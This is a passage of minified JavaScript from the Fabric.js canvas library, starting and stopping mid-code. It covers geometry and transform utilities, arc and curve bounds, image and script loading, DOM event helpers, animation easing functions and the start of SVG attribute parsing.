t=fabric.util.getFunctionBody(e.clipTo);void 0!==t&&(this.clipTo=new Function("ctx",t))}},_setObject:function(e){for(var t in e)this._set(t,e[t])},set:function(e,t){return"object"==typeof e?this._setObject(e):"function"==typeof t&&"clipTo"!==e?this._set(e,t(this.get(e))):this._set(e,t),this},_set:function(e,t){this[e]=t},toggle:function(e){var t=this.get(e);return"boolean"==typeof t&&this.set(e,!t),this},get:function(e){return this[e]}},function(e){var t=Math.sqrt,i=Math.atan2,r=Math.pow,n=Math.abs,s=Math.PI/180,a=Math.PI/2;fabric.util={cos:function(e){if(0===e)return 1;switch(e<0&&(e=-e),e/a){case 1:case 3:return 0;case 2:return-1}return Math.cos(e)},sin:function(e){if(0===e)return 0;var t=1;switch(e<0&&(t=-1),e/a){case 1:return t;case 2:return 0;case 3:return-t}return Math.sin(e)},removeFromArray:function(e,t){var i=e.indexOf(t);return-1!==i&&e.splice(i,1),e},getRandomInt:function(e,t){return Math.floor(Math.random()*(t-e+1))+e},degreesToRadians:function(e){return e*s},radiansToDegrees:function(e){return e/s},rotatePoint:function(e,t,i){e.subtractEquals(t);var r=fabric.util.rotateVector(e,i);return new fabric.Point(r.x,r.y).addEquals(t)},rotateVector:function(e,t){var i=fabric.util.sin(t),r=fabric.util.cos(t);return{x:e.x*r-e.y*i,y:e.x*i+e.y*r}},transformPoint:function(e,t,i){return i?new fabric.Point(t[0]*e.x+t[2]*e.y,t[1]*e.x+t[3]*e.y):new fabric.Point(t[0]*e.x+t[2]*e.y+t[4],t[1]*e.x+t[3]*e.y+t[5])},makeBoundingBoxFromPoints:function(e){var t=[e[0].x,e[1].x,e[2].x,e[3].x],i=fabric.util.array.min(t),r=fabric.util.array.max(t)-i,n=[e[0].y,e[1].y,e[2].y,e[3].y],s=fabric.util.array.min(n);return{left:i,top:s,width:r,height:fabric.util.array.max(n)-s}},invertTransform:function(e){var t=1/(e[0]*e[3]-e[1]*e[2]),i=[t*e[3],-t*e[1],-t*e[2],t*e[0]],r=fabric.util.transformPoint({x:e[4],y:e[5]},i,!0);return i[4]=-r.x,i[5]=-r.y,i},toFixed:function(e,t){return parseFloat(Number(e).toFixed(t))},parseUnit:function(e,t){var i=/\D{0,2}$/.exec(e),r=parseFloat(e);switch(t||(t=fabric.Text.DEFAULT_SVG_FONT_SIZE),i[0]){case"mm":return r*fabric.DPI/25.4;case"cm":return r*fabric.DPI/2.54;case"in":return r*fabric.DPI;case"pt":return r*fabric.DPI/72;case"pc":return r*fabric.DPI/72*12;case"em":return r*t;default:return r}},falseFunction:function(){return!1},getKlass:function(e,t){return e=fabric.util.string.camelize(e.charAt(0).toUpperCase()+e.slice(1)),fabric.util.resolveNamespace(t)[e]},getSvgAttributes:function(e){var t=["instantiated_by_use","style","id","class"];switch(e){case"linearGradient":t=t.concat(["x1","y1","x2","y2","gradientUnits","gradientTransform"]);break;case"radialGradient":t=t.concat(["gradientUnits","gradientTransform","cx","cy","r","fx","fy","fr"]);break;case"stop":t=t.concat(["offset","stop-color","stop-opacity"])}return t},resolveNamespace:function(t){if(!t)return fabric;var i,r=t.split("."),n=r.length,s=e||fabric.window;for(i=0;i<n;++i)s=s[r[i]];return s},loadImage:function(e,t,i,r){if(e){var n=fabric.util.createImage(),s=function(){t&&t.call(i,n),n=n.onload=n.onerror=null};n.onload=s,n.onerror=function(){fabric.log("Error loading "+n.src),t&&t.call(i,null,!0),n=n.onload=n.onerror=null},0!==e.indexOf("data")&&r&&(n.crossOrigin=r),"data:image/svg"===e.substring(0,14)&&(n.onload=null,fabric.util.loadImageInDom(n,s)),n.src=e}else t&&t.call(i,e)},loadImageInDom:function(e,t){var i=fabric.document.createElement("div");i.style.width=i.style.height="1px",i.style.left=i.style.top="-100%",i.style.position="absolute",i.appendChild(e),fabric.document.querySelector("body").appendChild(i),e.onload=function(){t(),i.parentNode.removeChild(i),i=null}},enlivenObjects:function(e,t,i,r){function n(){++a===o&&t&&t(s)}var s=[],a=0,o=(e=e||[]).length;o?e.forEach(function(e,t){e&&e.type?fabric.util.getKlass(e.type,i).fromObject(e,function(i,a){a||(s[t]=i),r&&r(e,i,a),n()}):n()}):t&&t(s)},enlivenPatterns:function(e,t){function i(){++n===s&&t&&t(r)}var r=[],n=0,s=(e=e||[]).length;s?e.forEach(function(e,t){e&&e.source?new fabric.Pattern(e,function(e){r[t]=e,i()}):(r[t]=e,i())}):t&&t(r)},groupSVGElements:function(e,t,i){var r;return e&&1===e.length?e[0]:(t&&(t.width&&t.height?t.centerPoint={x:t.width/2,y:t.height/2}:(delete t.width,delete t.height)),r=new fabric.Group(e,t),void 0!==i&&(r.sourcePath=i),r)},populateWithProperties:function(e,t,i){if(i&&"[object Array]"===Object.prototype.toString.call(i))for(var r=0,n=i.length;r<n;r++)i[r]in e&&(t[i[r]]=e[i[r]])},drawDashedLine:function(e,r,n,s,a,o){var l=s-r,c=a-n,h=t(l*l+c*c),u=i(c,l),d=o.length,f=0,p=!0;for(e.save(),e.translate(r,n),e.moveTo(0,0),e.rotate(u),r=0;h>r;)(r+=o[f++%d])>h&&(r=h),e[p?"lineTo":"moveTo"](r,0),p=!p;e.restore()},createCanvasElement:function(){return fabric.document.createElement("canvas")},copyCanvasElement:function(e){var t=fabric.util.createCanvasElement();return t.width=e.width,t.height=e.height,t.getContext("2d").drawImage(e,0,0),t},createImage:function(){return fabric.document.createElement("img")},clipContext:function(e,t){t.save(),t.beginPath(),e.clipTo(t),t.clip()},multiplyTransformMatrices:function(e,t,i){return[e[0]*t[0]+e[2]*t[1],e[1]*t[0]+e[3]*t[1],e[0]*t[2]+e[2]*t[3],e[1]*t[2]+e[3]*t[3],i?0:e[0]*t[4]+e[2]*t[5]+e[4],i?0:e[1]*t[4]+e[3]*t[5]+e[5]]},qrDecompose:function(e){var n=i(e[1],e[0]),a=r(e[0],2)+r(e[1],2),o=t(a),l=(e[0]*e[3]-e[2]*e[1])/o,c=i(e[0]*e[2]+e[1]*e[3],a);return{angle:n/s,scaleX:o,scaleY:l,skewX:c/s,skewY:0,translateX:e[4],translateY:e[5]}},customTransformMatrix:function(e,t,i){var r=[1,0,n(Math.tan(i*s)),1],a=[n(e),0,0,n(t)];return fabric.util.multiplyTransformMatrices(a,r,!0)},resetObjectTransform:function(e){e.scaleX=1,e.scaleY=1,e.skewX=0,e.skewY=0,e.flipX=!1,e.flipY=!1,e.rotate(0)},saveObjectTransform:function(e){return{scaleX:e.scaleX,scaleY:e.scaleY,skewX:e.skewX,skewY:e.skewY,angle:e.angle,left:e.left,flipX:e.flipX,flipY:e.flipY,top:e.top}},getFunctionBody:function(e){return(String(e).match(/function[^{]*\{([\s\S]*)\}/)||{})[1]},isTransparent:function(e,t,i,r){r>0&&(t>r?t-=r:t=0,i>r?i-=r:i=0);var n,s=!0,a=e.getImageData(t,i,2*r||1,2*r||1),o=a.data.length;for(n=3;n<o&&!1!==(s=a.data[n]<=0);n+=4);return a=null,s},parsePreserveAspectRatioAttribute:function(e){var t,i="meet",r=e.split(" ");return r&&r.length&&("meet"!==(i=r.pop())&&"slice"!==i?(t=i,i="meet"):r.length&&(t=r.pop())),{meetOrSlice:i,alignX:"none"!==t?t.slice(1,4):"none",alignY:"none"!==t?t.slice(5,8):"none"}},clearFabricFontCache:function(e){(e=(e||"").toLowerCase())?fabric.charWidthsCache[e]&&delete fabric.charWidthsCache[e]:fabric.charWidthsCache={}},limitDimsByArea:function(e,t){var i=Math.sqrt(t*e),r=Math.floor(t/i);return{x:Math.floor(i),y:r}},capValue:function(e,t,i){return Math.max(e,Math.min(t,i))},findScaleToFit:function(e,t){return Math.min(t.width/e.width,t.height/e.height)},findScaleToCover:function(e,t){return Math.max(t.width/e.width,t.height/e.height)}}}("undefined"!=typeof exports?exports:this),function(){var e=Array.prototype.join;function t(t,n,s,a,o,l,c){var h=e.call(arguments);if(fabric.arcToSegmentsCache[h])return fabric.arcToSegmentsCache[h];var u=Math.PI,d=c*u/180,f=fabric.util.sin(d),p=fabric.util.cos(d),g=0,v=0,m=-p*t*.5-f*n*.5,y=-p*n*.5+f*t*.5,b=(s=Math.abs(s))*s,x=(a=Math.abs(a))*a,C=y*y,w=m*m,_=b*x-b*C-x*w,S=0;if(_<0){var T=Math.sqrt(1-_/(b*x));s*=T,a*=T}else S=(o===l?-1:1)*Math.sqrt(_/(b*C+x*w));var E=S*s*y/a,O=-S*a*m/s,k=p*E-f*O+.5*t,P=f*E+p*O+.5*n,D=r(1,0,(m-E)/s,(y-O)/a),M=r((m-E)/s,(y-O)/a,(-m-E)/s,(-y-O)/a);0===l&&M>0?M-=2*u:1===l&&M<0&&(M+=2*u);for(var A=Math.ceil(Math.abs(M/u*2)),j=[],L=M/A,I=8/3*Math.sin(L/4)*Math.sin(L/4)/Math.sin(L/2),F=D+L,R=0;R<A;R++)j[R]=i(D,F,p,f,s,a,k,P,I,g,v),g=j[R][4],v=j[R][5],D=F,F+=L;return fabric.arcToSegmentsCache[h]=j,j}function i(e,t,i,r,n,s,a,o,l,c,h){var u=fabric.util.cos(e),d=fabric.util.sin(e),f=fabric.util.cos(t),p=fabric.util.sin(t),g=i*n*f-r*s*p+a,v=r*n*f+i*s*p+o;return[c+l*(-i*n*d-r*s*u),h+l*(-r*n*d+i*s*u),g+l*(i*n*p+r*s*f),v+l*(r*n*p-i*s*f),g,v]}function r(e,t,i,r){var n=Math.atan2(t,e),s=Math.atan2(r,i);return s>=n?s-n:2*Math.PI-(n-s)}function n(t,i,r,n,s,a,o,l){var c;if(fabric.cachesBoundsOfCurve&&(c=e.call(arguments),fabric.boundsOfCurveCache[c]))return fabric.boundsOfCurveCache[c];var h,u,d,f,p,g,v,m,y=Math.sqrt,b=Math.min,x=Math.max,C=Math.abs,w=[],_=[[],[]];u=6*t-12*r+6*s,h=-3*t+9*r-9*s+3*o,d=3*r-3*t;for(var S=0;S<2;++S)if(S>0&&(u=6*i-12*n+6*a,h=-3*i+9*n-9*a+3*l,d=3*n-3*i),C(h)<1e-12){if(C(u)<1e-12)continue;0<(f=-d/u)&&f<1&&w.push(f)}else(v=u*u-4*d*h)<0||(0<(p=(-u+(m=y(v)))/(2*h))&&p<1&&w.push(p),0<(g=(-u-m)/(2*h))&&g<1&&w.push(g));for(var T,E,O,k=w.length,P=k;k--;)T=(O=1-(f=w[k]))*O*O*t+3*O*O*f*r+3*O*f*f*s+f*f*f*o,_[0][k]=T,E=O*O*O*i+3*O*O*f*n+3*O*f*f*a+f*f*f*l,_[1][k]=E;_[0][P]=t,_[1][P]=i,_[0][P+1]=o,_[1][P+1]=l;var D=[{x:b.apply(null,_[0]),y:b.apply(null,_[1])},{x:x.apply(null,_[0]),y:x.apply(null,_[1])}];return fabric.cachesBoundsOfCurve&&(fabric.boundsOfCurveCache[c]=D),D}fabric.util.drawArc=function(e,i,r,n){for(var s=n[0],a=n[1],o=n[2],l=n[3],c=n[4],h=[[],[],[],[]],u=t(n[5]-i,n[6]-r,s,a,l,c,o),d=0,f=u.length;d<f;d++)h[d][0]=u[d][0]+i,h[d][1]=u[d][1]+r,h[d][2]=u[d][2]+i,h[d][3]=u[d][3]+r,h[d][4]=u[d][4]+i,h[d][5]=u[d][5]+r,e.bezierCurveTo.apply(e,h[d])},fabric.util.getBoundsOfArc=function(e,i,r,s,a,o,l,c,h){for(var u,d=0,f=0,p=[],g=t(c-e,h-i,r,s,o,l,a),v=0,m=g.length;v<m;v++)u=n(d,f,g[v][0],g[v][1],g[v][2],g[v][3],g[v][4],g[v][5]),p.push({x:u[0].x+e,y:u[0].y+i}),p.push({x:u[1].x+e,y:u[1].y+i}),d=g[v][4],f=g[v][5];return p},fabric.util.getBoundsOfCurve=n}(),function(){var e=Array.prototype.slice;function t(e,t,i){if(e&&0!==e.length){var r=e.length-1,n=t?e[r][t]:e[r];if(t)for(;r--;)i(e[r][t],n)&&(n=e[r][t]);else for(;r--;)i(e[r],n)&&(n=e[r]);return n}}fabric.util.array={fill:function(e,t){for(var i=e.length;i--;)e[i]=t;return e},invoke:function(t,i){for(var r=e.call(arguments,2),n=[],s=0,a=t.length;s<a;s++)n[s]=r.length?t[s][i].apply(t[s],r):t[s][i].call(t[s]);return n},min:function(e,i){return t(e,i,function(e,t){return e<t})},max:function(e,i){return t(e,i,function(e,t){return e>=t})}}}(),function(){function e(t,i,r){if(r)if(!fabric.isLikelyNode&&i instanceof Element)t=i;else if(i instanceof Array){t=[];for(var n=0,s=i.length;n<s;n++)t[n]=e({},i[n],r)}else if(i&&"object"==typeof i)for(var a in i)i.hasOwnProperty(a)&&(t[a]=e({},i[a],r));else t=i;else for(var a in i)t[a]=i[a];return t}fabric.util.object={extend:e,clone:function(t,i){return e({},t,i)}},fabric.util.object.extend(fabric.util,fabric.Observable)}(),function(){function e(e,t){var i=e.charCodeAt(t);if(isNaN(i))return"";if(i<55296||i>57343)return e.charAt(t);if(55296<=i&&i<=56319){if(e.length<=t+1)throw"High surrogate without following low surrogate";var r=e.charCodeAt(t+1);if(56320>r||r>57343)throw"High surrogate without following low surrogate";return e.charAt(t)+e.charAt(t+1)}if(0===t)throw"Low surrogate without preceding high surrogate";var n=e.charCodeAt(t-1);if(55296>n||n>56319)throw"Low surrogate without preceding high surrogate";return!1}fabric.util.string={camelize:function(e){return e.replace(/-+(.)?/g,function(e,t){return t?t.toUpperCase():""})},capitalize:function(e,t){return e.charAt(0).toUpperCase()+(t?e.slice(1):e.slice(1).toLowerCase())},escapeXml:function(e){return e.replace(/&/g,"&amp;").replace(/"/g,"&quot;").replace(/'/g,"&apos;").replace(/</g,"&lt;").replace(/>/g,"&gt;")},graphemeSplit:function(t){var i,r=0,n=[];for(r=0;r<t.length;r++)!1!==(i=e(t,r))&&n.push(i);return n}}}(),function(){var e=Array.prototype.slice,t=function(){},i=function(){for(var e in{toString:1})if("toString"===e)return!1;return!0}(),r=function(e,t,r){for(var n in t)n in e.prototype&&"function"==typeof e.prototype[n]&&(t[n]+"").indexOf("callSuper")>-1?e.prototype[n]=function(e){return function(){var i=this.constructor.superclass;this.constructor.superclass=r;var n=t[e].apply(this,arguments);if(this.constructor.superclass=i,"initialize"!==e)return n}}(n):e.prototype[n]=t[n],i&&(t.toString!==Object.prototype.toString&&(e.prototype.toString=t.toString),t.valueOf!==Object.prototype.valueOf&&(e.prototype.valueOf=t.valueOf))};function n(){}function s(t){for(var i=null,r=this;r.constructor.superclass;){var n=r.constructor.superclass.prototype[t];if(r[t]!==n){i=n;break}r=r.constructor.superclass.prototype}return i?arguments.length>1?i.apply(this,e.call(arguments,1)):i.call(this):console.log("tried to callSuper "+t+", method not found in prototype chain",this)}fabric.util.createClass=function(){var i=null,a=e.call(arguments,0);function o(){this.initialize.apply(this,arguments)}"function"==typeof a[0]&&(i=a.shift()),o.superclass=i,o.subclasses=[],i&&(n.prototype=i.prototype,o.prototype=new n,i.subclasses.push(o));for(var l=0,c=a.length;l<c;l++)r(o,a[l],i);return o.prototype.initialize||(o.prototype.initialize=t),o.prototype.constructor=o,o.prototype.callSuper=s,o}}(),function(){var e="unknown";function t(e){var t,i,r=Array.prototype.slice.call(arguments,1),n=r.length;for(i=0;i<n;i++)if(t=typeof e[r[i]],!/^(?:function|object|unknown)$/.test(t))return!1;return!0}var i,r,n,s,a=(n=0,function(e){return e.__uniqueID||(e.__uniqueID="uniqueID__"+n++)});function o(e,t){return function(r){t.call(i(e),r||fabric.window.event)}}s={},i=function(e){return s[e]},r=function(e,t){s[e]=t};var l,c,h=t(fabric.document.documentElement,"addEventListener","removeEventListener")&&t(fabric.window,"addEventListener","removeEventListener"),u=t(fabric.document.documentElement,"attachEvent","detachEvent")&&t(fabric.window,"attachEvent","detachEvent"),d={},f={};h?(l=function(e,t,i,r){e&&e.addEventListener(t,i,!u&&r)},c=function(e,t,i,r){e&&e.removeEventListener(t,i,!u&&r)}):u?(l=function(e,t,i){if(e){var n=a(e);r(n,e),d[n]||(d[n]={}),d[n][t]||(d[n][t]=[]);var s=function(e,t){return{handler:t,wrappedHandler:o(e,t)}}(n,i);d[n][t].push(s),e.attachEvent("on"+t,s.wrappedHandler)}},c=function(e,t,i){if(e){var r,n=a(e);if(d[n]&&d[n][t])for(var s=0,o=d[n][t].length;s<o;s++)(r=d[n][t][s])&&r.handler===i&&(e.detachEvent("on"+t,r.wrappedHandler),d[n][t][s]=null)}}):(l=function(e,t,i){if(e){var r=a(e);if(f[r]||(f[r]={}),!f[r][t]){f[r][t]=[];var n=e["on"+t];n&&f[r][t].push(n),e["on"+t]=function(e,t){return function(i){if(f[e]&&f[e][t])for(var r=f[e][t],n=0,s=r.length;n<s;n++)r[n].call(this,i||fabric.window.event)}}(r,t)}f[r][t].push(i)}},c=function(e,t,i){if(e){var r=a(e);if(f[r]&&f[r][t])for(var n=f[r][t],s=0,o=n.length;s<o;s++)n[s]===i&&n.splice(s,1)}}),fabric.util.addListener=l,fabric.util.removeListener=c;var p=function(e){return e.clientX},g=function(e){return e.clientY};function v(e,t,i){var r,n=e["touchend"===e.type?"changedTouches":"touches"];return n&&n[0]&&(r=n[0][i]),void 0===r&&(r=e[i]),r}fabric.isTouchSupported&&(p=function(e){return v(e,0,"clientX")},g=function(e){return v(e,0,"clientY")}),fabric.util.getPointer=function(t){t||(t=fabric.window.event);var i=t.target||(typeof t.srcElement!==e?t.srcElement:null),r=fabric.util.getScrollLeftTop(i);return{x:p(t)+r.left,y:g(t)+r.top}}}(),function(){var e=fabric.document.createElement("div"),t="string"==typeof e.style.opacity,i="string"==typeof e.style.filter,r=/alpha\s*\(\s*opacity\s*=\s*([^\)]+)\)/,n=function(e){return e};t?n=function(e,t){return e.style.opacity=t,e}:i&&(n=function(e,t){var i=e.style;return e.currentStyle&&!e.currentStyle.hasLayout&&(i.zoom=1),r.test(i.filter)?(t=t>=.9999?"":"alpha(opacity="+100*t+")",i.filter=i.filter.replace(r,t)):i.filter+=" alpha(opacity="+100*t+")",e}),fabric.util.setStyle=function(e,t){var i=e.style;if(!i)return e;if("string"==typeof t)return e.style.cssText+=";"+t,t.indexOf("opacity")>-1?n(e,t.match(/opacity:\s*(\d?\.?\d*)/)[1]):e;for(var r in t)"opacity"===r?n(e,t[r]):i["float"===r||"cssFloat"===r?void 0===i.styleFloat?"cssFloat":"styleFloat":r]=t[r];return e}}(),function(){var e=Array.prototype.slice;var t,i,r=function(t){return e.call(t,0)};try{t=r(fabric.document.childNodes)instanceof Array}catch(e){}function n(e,t){var i=fabric.document.createElement(e);for(var r in t)"class"===r?i.className=t[r]:"for"===r?i.htmlFor=t[r]:i.setAttribute(r,t[r]);return i}function s(e){for(var t=0,i=0,r=fabric.document.documentElement,n=fabric.document.body||{scrollLeft:0,scrollTop:0};e&&(e.parentNode||e.host)&&((e=e.parentNode||e.host)===fabric.document?(t=n.scrollLeft||r.scrollLeft||0,i=n.scrollTop||r.scrollTop||0):(t+=e.scrollLeft||0,i+=e.scrollTop||0),1!==e.nodeType||"fixed"!==e.style.position););return{left:t,top:i}}t||(r=function(e){for(var t=new Array(e.length),i=e.length;i--;)t[i]=e[i];return t}),i=fabric.document.defaultView&&fabric.document.defaultView.getComputedStyle?function(e,t){var i=fabric.document.defaultView.getComputedStyle(e,null);return i?i[t]:void 0}:function(e,t){var i=e.style[t];return!i&&e.currentStyle&&(i=e.currentStyle[t]),i},function(){var e=fabric.document.documentElement.style,t="userSelect"in e?"userSelect":"MozUserSelect"in e?"MozUserSelect":"WebkitUserSelect"in e?"WebkitUserSelect":"KhtmlUserSelect"in e?"KhtmlUserSelect":"";fabric.util.makeElementUnselectable=function(e){return void 0!==e.onselectstart&&(e.onselectstart=fabric.util.falseFunction),t?e.style[t]="none":"string"==typeof e.unselectable&&(e.unselectable="on"),e},fabric.util.makeElementSelectable=function(e){return void 0!==e.onselectstart&&(e.onselectstart=null),t?e.style[t]="":"string"==typeof e.unselectable&&(e.unselectable=""),e}}(),function(){fabric.util.getScript=function(e,t){var i=fabric.document.getElementsByTagName("head")[0],r=fabric.document.createElement("script"),n=!0;r.onload=r.onreadystatechange=function(e){if(n){if("string"==typeof this.readyState&&"loaded"!==this.readyState&&"complete"!==this.readyState)return;n=!1,t(e||fabric.window.event),r=r.onload=r.onreadystatechange=null}},r.src=e,i.appendChild(r)}}(),fabric.util.getById=function(e){return"string"==typeof e?fabric.document.getElementById(e):e},fabric.util.toArray=r,fabric.util.makeElement=n,fabric.util.addClass=function(e,t){e&&-1===(" "+e.className+" ").indexOf(" "+t+" ")&&(e.className+=(e.className?" ":"")+t)},fabric.util.wrapElement=function(e,t,i){return"string"==typeof t&&(t=n(t,i)),e.parentNode&&e.parentNode.replaceChild(t,e),t.appendChild(e),t},fabric.util.getScrollLeftTop=s,fabric.util.getElementOffset=function(e){var t,r,n=e&&e.ownerDocument,a={left:0,top:0},o={left:0,top:0},l={borderLeftWidth:"left",borderTopWidth:"top",paddingLeft:"left",paddingTop:"top"};if(!n)return o;for(var c in l)o[l[c]]+=parseInt(i(e,c),10)||0;return t=n.documentElement,void 0!==e.getBoundingClientRect&&(a=e.getBoundingClientRect()),r=s(e),{left:a.left+r.left-(t.clientLeft||0)+o.left,top:a.top+r.top-(t.clientTop||0)+o.top}},fabric.util.getElementStyle=i,fabric.util.getNodeCanvas=function(e){var t=fabric.jsdomImplForWrapper(e);return t._canvas||t._image},fabric.util.cleanUpJsdomNode=function(e){if(fabric.isLikelyNode){var t=fabric.jsdomImplForWrapper(e);t&&(t._image=null,t._canvas=null,t._currentSrc=null,t._attributes=null,t._classList=null)}}}(),function(){function e(){}fabric.util.request=function(t,i){i||(i={});var r=i.method?i.method.toUpperCase():"GET",n=i.onComplete||function(){},s=new fabric.window.XMLHttpRequest,a=i.body||i.parameters;return s.onreadystatechange=function(){4===s.readyState&&(n(s),s.onreadystatechange=e)},"GET"===r&&(a=null,"string"==typeof i.parameters&&(t=function(e,t){return e+(/\?/.test(e)?"&":"?")+t}(t,i.parameters))),s.open(r,t,!0),"POST"!==r&&"PUT"!==r||s.setRequestHeader("Content-Type","application/x-www-form-urlencoded"),s.send(a),s}}(),fabric.log=function(){},fabric.warn=function(){},"undefined"!=typeof console&&["log","warn"].forEach(function(e){void 0!==console[e]&&"function"==typeof console[e].apply&&(fabric[e]=function(){return console[e].apply(console,arguments)})}),function(){function e(){return!1}var t=fabric.window.requestAnimationFrame||fabric.window.webkitRequestAnimationFrame||fabric.window.mozRequestAnimationFrame||fabric.window.oRequestAnimationFrame||fabric.window.msRequestAnimationFrame||function(e){return fabric.window.setTimeout(e,1e3/60)},i=fabric.window.cancelAnimationFrame||fabric.window.clearTimeout;function r(){return t.apply(fabric.window,arguments)}fabric.util.animate=function(t){r(function(i){t||(t={});var n,s=i||+new Date,a=t.duration||500,o=s+a,l=t.onChange||e,c=t.abort||e,h=t.onComplete||e,u=t.easing||function(e,t,i,r){return-i*Math.cos(e/r*(Math.PI/2))+i+t},d="startValue"in t?t.startValue:0,f="endValue"in t?t.endValue:100,p=t.byValue||f-d;t.onStart&&t.onStart(),function e(i){if(c())h(f,1,1);else{var g=(n=i||+new Date)>o?a:n-s,v=g/a,m=u(g,d,p,a),y=Math.abs((m-d)/p);l(m,y,v),n>o?t.onComplete&&t.onComplete():r(e)}}(s)})},fabric.util.requestAnimFrame=r,fabric.util.cancelAnimFrame=function(){return i.apply(fabric.window,arguments)}}(),function(){fabric.util.animateColor=function(e,t,i,r){var n=new fabric.Color(e).getSource(),s=new fabric.Color(t).getSource();r=r||{},fabric.util.animate(fabric.util.object.extend(r,{duration:i||500,startValue:n,endValue:s,byValue:s,easing:function(e,t,i,n){var s,a,o,l,c=r.colorEasing?r.colorEasing(e,n):1-Math.cos(e/n*(Math.PI/2));return s=t,a=i,o=c,l="rgba("+parseInt(s[0]+o*(a[0]-s[0]),10)+","+parseInt(s[1]+o*(a[1]-s[1]),10)+","+parseInt(s[2]+o*(a[2]-s[2]),10),l+=","+(s&&a?parseFloat(s[3]+o*(a[3]-s[3])):1),l+=")"}}))}}(),function(){function e(e,t,i,r){return e<Math.abs(t)?(e=t,r=i/4):r=0===t&&0===e?i/(2*Math.PI)*Math.asin(1):i/(2*Math.PI)*Math.asin(t/e),{a:e,c:t,p:i,s:r}}function t(e,t,i){return e.a*Math.pow(2,10*(t-=1))*Math.sin((t*i-e.s)*(2*Math.PI)/e.p)}function i(e,t,i,n){return i-r(n-e,0,i,n)+t}function r(e,t,i,r){return(e/=r)<1/2.75?i*(7.5625*e*e)+t:e<2/2.75?i*(7.5625*(e-=1.5/2.75)*e+.75)+t:e<2.5/2.75?i*(7.5625*(e-=2.25/2.75)*e+.9375)+t:i*(7.5625*(e-=2.625/2.75)*e+.984375)+t}fabric.util.ease={easeInQuad:function(e,t,i,r){return i*(e/=r)*e+t},easeOutQuad:function(e,t,i,r){return-i*(e/=r)*(e-2)+t},easeInOutQuad:function(e,t,i,r){return(e/=r/2)<1?i/2*e*e+t:-i/2*(--e*(e-2)-1)+t},easeInCubic:function(e,t,i,r){return i*(e/=r)*e*e+t},easeOutCubic:function(e,t,i,r){return i*((e=e/r-1)*e*e+1)+t},easeInOutCubic:function(e,t,i,r){return(e/=r/2)<1?i/2*e*e*e+t:i/2*((e-=2)*e*e+2)+t},easeInQuart:function(e,t,i,r){return i*(e/=r)*e*e*e+t},easeOutQuart:function(e,t,i,r){return-i*((e=e/r-1)*e*e*e-1)+t},easeInOutQuart:function(e,t,i,r){return(e/=r/2)<1?i/2*e*e*e*e+t:-i/2*((e-=2)*e*e*e-2)+t},easeInQuint:function(e,t,i,r){return i*(e/=r)*e*e*e*e+t},easeOutQuint:function(e,t,i,r){return i*((e=e/r-1)*e*e*e*e+1)+t},easeInOutQuint:function(e,t,i,r){return(e/=r/2)<1?i/2*e*e*e*e*e+t:i/2*((e-=2)*e*e*e*e+2)+t},easeInSine:function(e,t,i,r){return-i*Math.cos(e/r*(Math.PI/2))+i+t},easeOutSine:function(e,t,i,r){return i*Math.sin(e/r*(Math.PI/2))+t},easeInOutSine:function(e,t,i,r){return-i/2*(Math.cos(Math.PI*e/r)-1)+t},easeInExpo:function(e,t,i,r){return 0===e?t:i*Math.pow(2,10*(e/r-1))+t},easeOutExpo:function(e,t,i,r){return e===r?t+i:i*(1-Math.pow(2,-10*e/r))+t},easeInOutExpo:function(e,t,i,r){return 0===e?t:e===r?t+i:(e/=r/2)<1?i/2*Math.pow(2,10*(e-1))+t:i/2*(2-Math.pow(2,-10*--e))+t},easeInCirc:function(e,t,i,r){return-i*(Math.sqrt(1-(e/=r)*e)-1)+t},easeOutCirc:function(e,t,i,r){return i*Math.sqrt(1-(e=e/r-1)*e)+t},easeInOutCirc:function(e,t,i,r){return(e/=r/2)<1?-i/2*(Math.sqrt(1-e*e)-1)+t:i/2*(Math.sqrt(1-(e-=2)*e)+1)+t},easeInElastic:function(i,r,n,s){var a=0;return 0===i?r:1==(i/=s)?r+n:(a||(a=.3*s),-t(e(n,n,a,1.70158),i,s)+r)},easeOutElastic:function(t,i,r,n){var s=0;if(0===t)return i;if(1==(t/=n))return i+r;s||(s=.3*n);var a=e(r,r,s,1.70158);return a.a*Math.pow(2,-10*t)*Math.sin((t*n-a.s)*(2*Math.PI)/a.p)+a.c+i},easeInOutElastic:function(i,r,n,s){var a=0;if(0===i)return r;if(2==(i/=s/2))return r+n;a||(a=s*(.3*1.5));var o=e(n,n,a,1.70158);return i<1?-.5*t(o,i,s)+r:o.a*Math.pow(2,-10*(i-=1))*Math.sin((i*s-o.s)*(2*Math.PI)/o.p)*.5+o.c+r},easeInBack:function(e,t,i,r,n){return void 0===n&&(n=1.70158),i*(e/=r)*e*((n+1)*e-n)+t},easeOutBack:function(e,t,i,r,n){return void 0===n&&(n=1.70158),i*((e=e/r-1)*e*((n+1)*e+n)+1)+t},easeInOutBack:function(e,t,i,r,n){return void 0===n&&(n=1.70158),(e/=r/2)<1?i/2*(e*e*((1+(n*=1.525))*e-n))+t:i/2*((e-=2)*e*((1+(n*=1.525))*e+n)+2)+t},easeInBounce:i,easeOutBounce:r,easeInOutBounce:function(e,t,n,s){return e<s/2?.5*i(2*e,0,n,s)+t:.5*r(2*e-s,0,n,s)+.5*n+t}}}(),function(e){"use strict";var t=e.fabric||(e.fabric={}),i=t.util.object.extend,r=t.util.object.clone,n=t.util.toFixed,s=t.util.parseUnit,a=t.util.multiplyTransformMatrices,o={cx:"left",x:"left",r:"radius",cy:"top",y:"top",display:"visible",visibility:"visible",transform:"transformMatrix","fill-opacity":"fillOpacity","fill-rule":"fillRule","font-family":"fontFamily","font-size":"fontSize","font-style":"fontStyle","font-weight":"fontWeight","letter-spacing":"charSpacing","paint-order":"paintFirst","stroke-dasharray":"strokeDashArray","stroke-linecap":"strokeLineCap","stroke-linejoin":"strokeLineJoin","stroke-miterlimit":"strokeMiterLimit","stroke-opacity":"strokeOpacity","stroke-width":"strokeWidth","text-decoration":"textDecoration","text-anchor":"textAnchor",opacity:"opacity","clip-path":"clipPath","clip-rule":"clipRule"},l={stroke:"strokeOpacity",fill:"fillOpacity"};function c(e){return e in o?o[e]:e}function h(e,i,r,n){var o,l="[object Array]"===Object.prototype.toString.call(i);if("fill"!==e&&"stroke"!==e||"none"!==i)if("strokeDashArray"===e)i="none"===i?null:i.replace(/,/g," ").split(/\s+/).map(function(e){return parseFloat(e)});else if("transformMatrix"===e)i=r&&r.transformMatrix?a(r.transformMatrix,t.parseTransformAttribute(i)):t.parseTransformAttribute(i);else if("visible"===e)i="none"!==i&&"hidden"!==i,r&&!1===r.visible&&(i=!1);else if("opacity"===e)i=parseFloat(i),r&&void 0!==r.opacity&&(i*=r.opacity);else if("textAnchor"===e)i="start"===i?"left":"end"===i?"right":"center";else 